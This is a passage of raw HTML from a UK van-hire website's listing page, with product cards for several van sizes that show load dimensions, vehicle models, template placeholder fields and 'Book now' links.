id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3de-4eb85a19" class="info"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e13" class="price">£</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e15" data-id="price" class="price-amount">-----</div><div bind="7b6e2415-d00f-043e-338e-77a49a9bfcd2" data-id="price" class="days"> (2 days)</div></div><a id="select" data-id="select-enquire" bind="ddf52826-0f51-2251-5f7b-0273e1b86e19" itemprop="url" href="/van-hire/7-seater-van-hire" class="card-button w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3e5-4eb85a19 w-button">Book now</a></div></div></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddf" id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19" role="listitem" class="van-collection w-dyn-item"><div itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope="itemscope" class="van-card"><div class="image-wrap"><div id="Limited" class="limited">Limited Availability</div><div id="Available" class="available">Booking Available</div><a bind="ddf52826-0f51-2251-5f7b-0273e1b86de8" href="/van-hire/9-seater-van-hire" class="item-overlay w-inline-block"><div class="card-overlay white-small"><div data-tippy-content="Gross Payload" class="tippy"><div class="fontawesome"><span class="fontawesome"><strong class="fontawesome-icons"></strong></span></div><div class="div-block-6"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86df3" class="size7-text centered-area">1000</div><div class="cubic"><span class="text-span-5 superscript">3</span></div></div></div><div data-tippy-content="Internal Width" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86dfc" class="size7-text centered">1700.0</div></div><div data-tippy-content="Internal Depth" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e02" class="size7-text centered">This is some text inside of a div block.</div></div><div data-tippy-content="Internal Height" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e08" class="size7-text centered">1700.0</div></div><div class="div-block-15"><div class="asterix">* </div></div></div></a><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e09" class="product-image product-image-size-m"><img class="cover-image left" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view.webp" alt="hirefleet 9 seater van hire side view" data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;100vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;95vw&quot;},{&quot;max&quot;:1279,&quot;size&quot;:&quot;44vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;45vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;682px&quot;}]" sizes="100vw" itemprop="image" loading="lazy" bind="be713965-ad28-71a7-a17e-c70784f46c62" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=800/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view-p-800.webp 800w,/cdn-cgi/image/fit=contain,format=auto,width=1080/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view-p-1080.webp 1080w,/cdn-cgi/image/fit=contain,format=auto,width=1600/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view-p-1600.webp 1600w,/cdn-cgi/image/fit=contain,format=auto,width=2000/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view-p-2000.webp 2000w,/cdn-cgi/image/fit=contain,format=auto,width=2600/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view-p-2600.webp 2600w,/cdn-cgi/image/fit=contain,format=auto,width=3200/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view-p-3200.webp 3200w,/cdn-cgi/image/fit=contain,format=auto,width=4000/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view.webp 4000w" /><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0a" class="label inside-label">Featured</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0c" class="label black-label sale-label">On Sale</div></div></div><div class="van-class-id">13</div><div bind="5a7b95f6-7ae7-fb59-2c63-67ef9f2c1ba1" data-w-id="5b89f41a-fb47-3561-e4bc-eab73513b3ba" class="dimensions-link">Dimensions</div><div class="card-duration"><div><a itemprop="name" href="/van-hire/9-seater-van-hire" class="size5-link">9 Seater Van Hire</a><div itemprop="position" class="position">13</div></div><div id="Features" class="features-block"><div class="div-block-45"><div bind="551324c4-abfa-011a-d730-4a08fda873de" class="ticks"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 left">Tail Lift</div></div><div class="div-block-47"><div bind="a99e4701-baca-6582-18d8-fe5f631e4f25" class="ticks">︁</div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 fab"></div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 left">Manual Transmission</div></div><div class="fas w-embed"><i class="fas fa-solid fa-user"></i></div></div><div class="filt-available">sold</div></div><div id="Dimensions" class="dimensions-block"><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Payload:</div><div id="F405" class="similar-2">F405</div><div class="similar-2">kg</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Length:</div><div id="F407" class="similar-2">F407</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Width:</div><div id="F409" class="similar-2">F409</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Height:</div><div id="F411" class="similar-2">F411</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Fuel Consumption:</div><div id="F414" class="similar-2"> </div><div class="similar-2">-</div><div id="F449" class="similar-2"> </div><div class="similar-2">mpg</div></div></div><div class="product3-content-wrap"><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3da-4eb85a19" class="div-block-43"><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8b" class="similar">Ford Transit, Citroen Relay</div><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8c" class="similar"> or similar</div></div><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3de-4eb85a19" class="info"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e13" class="price">£</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e15" data-id="price" class="price-amount">-----</div><div bind="7b6e2415-d00f-043e-338e-77a49a9bfcd2" data-id="price" class="days"> (2 days)</div></div><a id="select" data-id="select-enquire" bind="ddf52826-0f51-2251-5f7b-0273e1b86e19" itemprop="url" href="/van-hire/9-seater-van-hire" class="card-button w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3e5-4eb85a19 w-button">Book now</a></div></div></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddf" id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19" role="listitem" class="van-collection w-dyn-item"><div itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope="itemscope" class="van-card"><div class="image-wrap"><div id="Limited" class="limited">Limited Availability</div><div id="Available" class="available">Booking Available</div><a bind="ddf52826-0f51-2251-5f7b-0273e1b86de8" href="/van-hire/small-van-hire" class="item-overlay w-inline-block"><div class="card-overlay white-small"><div data-tippy-content="Gross Payload" class="tippy"><div class="fontawesome"><span class="fontawesome"><strong class="fontawesome-icons"></strong></span></div><div class="div-block-6"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86df3" class="size7-text centered-area">600</div><div class="cubic"><span class="text-span-5 superscript">3</span></div></div></div><div data-tippy-content="Internal Width" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86dfc" class="size7-text centered">1181.0</div></div><div data-tippy-content="Internal Depth" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e02" class="size7-text centered">This is some text inside of a div block.</div></div><div data-tippy-content="Internal Height" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e08" class="size7-text centered">1244.0</div></div><div class="div-block-15"><div class="asterix">* </div></div></div></a><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e09" class="product-image product-image-size-m"><img class="cover-image left" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a817254ad1111a449e5a7_63077667cdcd235d7b47d775_small-van-hire-ford-transit-connect.webp" alt="hirefleet small van hire side view of small van" data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;100vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;95vw&quot;},{&quot;max&quot;:1279,&quot;size&quot;:&quot;44vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;45vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;682px&quot;}]" sizes="100vw" itemprop="image" loading="lazy" bind="be713965-ad28-71a7-a17e-c70784f46c62" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a817254ad1111a449e5a7_63077667cdcd235d7b47d775_small-van-hire-ford-transit-connect-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=711/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a817254ad1111a449e5a7_63077667cdcd235d7b47d775_small-van-hire-ford-transit-connect.webp 711w" /><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0a" class="label inside-label">Featured</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0c" class="label black-label sale-label">On Sale</div></div></div><div class="van-class-id">10</div><div bind="5a7b95f6-7ae7-fb59-2c63-67ef9f2c1ba1" data-w-id="5b89f41a-fb47-3561-e4bc-eab73513b3ba" class="dimensions-link">Dimensions</div><div class="card-duration"><div><a itemprop="name" href="/van-hire/small-van-hire" class="size5-link">Small Van Hire</a><div itemprop="position" class="position">10</div></div><div id="Features" class="features-block"><div class="div-block-45"><div bind="551324c4-abfa-011a-d730-4a08fda873de" class="ticks"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 left">Tail Lift</div></div><div class="div-block-47"><div bind="a99e4701-baca-6582-18d8-fe5f631e4f25" class="ticks">︁</div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 fab"></div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 left">Manual Transmission</div></div><div class="fas w-embed"><i class="fas fa-solid fa-user"></i></div></div><div class="filt-available">sold</div></div><div id="Dimensions" class="dimensions-block"><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Payload:</div><div id="F405" class="similar-2">F405</div><div class="similar-2">kg</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Length:</div><div id="F407" class="similar-2">F407</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Width:</div><div id="F409" class="similar-2">F409</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Height:</div><div id="F411" class="similar-2">F411</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Fuel Consumption:</div><div id="F414" class="similar-2"> </div><div class="similar-2">-</div><div id="F449" class="similar-2"> </div><div class="similar-2">mpg</div></div></div><div class="product3-content-wrap"><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3da-4eb85a19" class="div-block-43"><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8b" class="similar">Ford Transit Connect, Citroen Berlingo</div><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8c" class="similar"> or similar</div></div><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3de-4eb85a19" class="info"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e13" class="price">£</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e15" data-id="price" class="price-amount">-----</div><div bind="7b6e2415-d00f-043e-338e-77a49a9bfcd2" data-id="price" class="days"> (2 days)</div></div><a id="select" data-id="select-enquire" bind="ddf52826-0f51-2251-5f7b-0273e1b86e19" itemprop="url" href="/van-hire/small-van-hire" class="card-button w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3e5-4eb85a19 w-button">Book now</a></div></div></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddf" id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19" role="listitem" class="van-collection w-dyn-item"><div itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope="itemscope" class="van-card"><div class="image-wrap"><div id="Limited" class="limited">Limited Availability</div><div id="Available" class="available">Booking Available</div><a bind="ddf52826-0f51-2251-5f7b-0273e1b86de8" href="/van-hire/luton-van-hire" class="item-overlay w-inline-block"><div class="card-overlay white-small"><div data-tippy-content="Gross Payload" class="tippy"><div class="fontawesome"><span class="fontawesome"><strong class="fontawesome-icons"></strong></span></div><div class="div-block-6"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86df3" class="size7-text centered-area">1000</div><div class="cubic"><span class="text-span-5 superscript">3</span></div></div></div><div data-tippy-content="Internal Width" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86dfc" class="size7-text centered">2000.0</div></div><div data-tippy-content="Internal Depth" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e02" class="size7-text centered">This is some text inside of a div block.</div></div><div data-tippy-content="Internal Height" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e08" class="size7-text centered">2200.0</div></div><div class="div-block-15"><div class="asterix">* </div></div></div></a><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e09" class="product-image product-image-size-m"><img class="cover-image left" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/63308159692e314f435556da_luton-van-hire-lwb-ford-transit-luton-with-tail-lift.webp" alt="hirefleet luton van hire side view of lwb ford transit luton with tail lift" data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;100vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;95vw&quot;},{&quot;max&quot;:1279,&quot;size&quot;:&quot;44vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;45vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;682px&quot;}]" sizes="100vw" itemprop="image" loading="lazy" bind="be713965-ad28-71a7-a17e-c70784f46c62" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/63308159692e314f435556da_luton-van-hire-lwb-ford-transit-luton-with-tail-lift-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=711/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/63308159692e314f435556da_luton-van-hire-lwb-ford-transit-luton-with-tail-lift.webp 711w" /><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0a" class="label inside-label w-condition-invisible">Featured</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0c" class="label black-label sale-label w-condition-invisible">On Sale</div></div></div><div class="van-class-id">6</div><div bind="5a7b95f6-7ae7-fb59-2c63-67ef9f2c1ba1" data-w-id="5b89f41a-fb47-3561-e4bc-eab73513b3ba" class="dimensions-link">Dimensions</div><div class="card-duration"><div><a itemprop="name" href="/van-hire/luton-van-hire" class="size5-link">Luton Van Hire</a><div itemprop="position" class="position">6</div></div><div id="Features" class="features-block"><div class="div-block-45"><div bind="551324c4-abfa-011a-d730-4a08fda873de" class="ticks"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 left">Tail Lift</div></div><div class="div-block-47"><div bind="a99e4701-baca-6582-18d8-fe5f631e4f25" class="ticks">︁</div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 fab"></div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 left">Manual Transmission</div></div><div class="fas w-embed"><i class="fas fa-solid fa-user"></i></div></div><div class="filt-available">sold</div></div><div id="Dimensions" class="dimensions-block"><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Payload:</div><div id="F405" class="similar-2">F405</div><div class="similar-2">kg</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Length:</div><div id="F407" class="similar-2">F407</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Width:</div><div id="F409" class="similar-2">F409</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Height:</div><div id="F411" class="similar-2">F411</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Fuel Consumption:</div><div id="F414" class="similar-2"> </div><div class="similar-2">-</div><div id="F449" class="similar-2"> </div><div class="similar-2">mpg</div></div></div><div class="product3-content-wrap"><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3da-4eb85a19" class="div-block-43"><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8b" class="similar">Ford Transit, Iveco Daily Luton</div><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8c" class="similar"> or similar</div></div><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3de-4eb85a19" class="info"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e13" class="price">£</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e15" data-id="price" class="price-amount">-----</div><div bind="7b6e2415-d00f-043e-338e-77a49a9bfcd2" data-id="price" class="days"> (2 days)</div></div><a id="select" data-id="select-enquire" bind="ddf52826-0f51-2251-5f7b-0273e1b86e19" itemprop="url" href="/van-hire/luton-van-hire" class="card-button w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3e5-4eb85a19 w-button">Book now</a></div></div></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddf" id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19" role="listitem" class="van-collection w-dyn-item"><div itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope="itemscope" class="van-card"><div class="image-wrap"><div id="Limited" class="limited">Limited Availability</div><div id="Available" class="available">Booking Available</div><a bind="ddf52826-0f51-2251-5f7b-0273e1b86de8" href="/van-hire/medium-sized-van-hire" class="item-overlay w-inline-block"><div class="card-overlay white-small"><div data-tippy-content="Gross Payload" class="tippy"><div class="fontawesome"><span class="fontawesome"><strong class="fontawesome-icons"></strong></span></div><div class="div-block-6"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86df3" class="size7-text centered-area">800</div><div class="cubic"><span class="text-span-5 superscript">3</span></div></div></div><div data-tippy-content="Internal Width" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86dfc" class="size7-text centered">1700.0</div></div><div data-tippy-content="Internal Depth" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e02" class="size7-text centered">This is some text inside of a div block.</div></div><div data-tippy-content="Internal Height" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e08" class="size7-text centered">1400.0</div></div><div class="div-block-15"><div class="asterix">* </div></div></div></a><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e09" class="product-image product-image-size-m"><img class="cover-image left" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/6330821a320e0e24f6b4bbb0_medium-sized-van-hire-lwb-high-top-ford-tranist-custom.webp" alt="hirefleet medium sized van hire side view of lwb high top ford transit custom" data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;100vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;95vw&quot;},{&quot;max&quot;:1279,&quot;size&quot;:&quot;44vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;45vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;682px&quot;}]" sizes="100vw" itemprop="image" loading="lazy" bind="be713965-ad28-71a7-a17e-c70784f46c62" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/6330821a320e0e24f6b4bbb0_medium-sized-van-hire-lwb-high-top-ford-tranist-custom-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=711/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/6330821a320e0e24f6b4bbb0_medium-sized-van-hire-lwb-high-top-ford-tranist-custom.webp 711w" /><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0a" class="label inside-label w-condition-invisible">Featured</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0c" class="label black-label sale-label w-condition-invisible">On Sale</div></div></div><div class="van-class-id">7</div><div bind="5a7b95f6-7ae7-fb59-2c63-67ef9f2c1ba1" data-w-id="5b89f41a-fb47-3561-e4bc-eab73513b3ba" class="dimensions-link">Dimensions</div><div class="card-duration"><div><a itemprop="name" href="/van-hire/medium-sized-van-hire" class="size5-link">Medium Sized Van Hire</a><div itemprop="position" class="position">7</div></div><div id="Features" class="features-block"><div class="div-block-45"><div bind="551324c4-abfa-011a-d730-4a08fda873de" class="ticks"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 left">Tail Lift</div></div><div class="div-block-47"><div bind="a99e4701-baca-6582-18d8-fe5f631e4f25" class="ticks">︁</div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 fab"></div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 left">Manual Transmission</div></div><div class="fas w-embed"><i class="fas fa-solid fa-user"></i></div></div><div class="filt-available">sold</div></div><div id="Dimensions" class="dimensions-block"><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Payload:</div><div id="F405" class="similar-2">F405</div><div class="similar-2">kg</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Length:</div><div id="F407" class="similar-2">F407</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Width:</div><div id="F409" class="similar-2">F409</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Height:</div><div id="F411" class="similar-2">F411</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Fuel Consumption:</div><div id="F414" class="similar-2"> </div><div class="similar-2">-</div><div id="F449" class="similar-2"> </div><div class="similar-2">mpg</div></div></div><div class="product3-content-wrap"><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3da-4eb85a19" class="div-block-43"><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8b" class="similar">LWB Ford Transit Custom, VW Transporter</div><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8c" class="similar"> or similar</div></div><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3de-4eb85a19" class="info"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e13" class="price">£</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e15" data-id="price" class="price-amount">-----</div><div bind="7b6e2415-d00f-043e-338e-77a49a9bfcd2" data-id="price" class="days"> (2 days)</div></div><a id="select" data-id="select-enquire" bind="ddf52826-0f51-2251-5f7b-0273e1b86e19" itemprop="url" href="/van-hire/medium-sized-van-hire" class="card-button w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3e5-4eb85a19 w-button">Book now</a></div></div></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddf" id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19" role="listitem" class="van-collection w-dyn-item"><div itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope="itemscope" class="van-card"><div class="image-wrap"><div id="Limited" class="limited">Limited Availability</div><div id="Available" class="available">Booking Available</div><a bind="ddf52826-0f51-2251-5f7b-0273e1b86de8" href="/van-hire/long-wheel-base-van-hire" class="item-overlay w-inline-block"><div class="card-overlay white-small"><div data-tippy-content="Gross Payload" class="tippy"><div class="fontawesome"><span class="fontawesome"><strong class="fontawesome-icons"></strong></span></div><div class="div-block-6"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86df3" class="size7-text centered-area">1000</div><div class="cubic"><span class="text-span-5 superscript">3</span></div></div></div><div data-tippy-content="Internal Width" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86dfc" class="size7-text centered">1700.0</div></div><div data-tippy-content="Internal Depth" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e02" class="size7-text centered">This is some text inside of a div block.</div></div><div data-tippy-content="Internal Height" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e08" class="size7-text centered">1700.0</div></div><div class="div-block-15"><div class="asterix">* </div></div></div></a><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e09" class="product-image product-image-size-m"><img class="cover-image left" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/6330826d8dc870aaf0fdf0af_long-wheel-base-van-hire-lwb-high-roof-ford-transit.webp" alt="hirefleet long wheel base van hire side view of lwb high roof ford transit" data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;100vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;95vw&quot;},{&quot;max&quot;:1279,&quot;size&quot;:&quot;44vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;45vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;682px&quot;}]" sizes="100vw" itemprop="image" loading="lazy" bind="be713965-ad28-71a7-a17e-c70784f46c62" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/6330826d8dc870aaf0fdf0af_long-wheel-base-van-hire-lwb-high-roof-ford-transit-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=711/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/6330826d8dc870aaf0fdf0af_long-wheel-base-van-hire-lwb-high-roof-ford-transit.webp 711w" /><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0a" class="label inside-label">Featured</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0c" class="label black-label sale-label">On Sale</div></div></div><div class="van-class-id">1</div><div bind="5a7b95f6-7ae7-fb59-2c63-67ef9f2c1ba1" data-w-id="5b89f41a-fb47-3561-e4bc-eab73513b3ba" class="dimensions-link">Dimensions</div><div 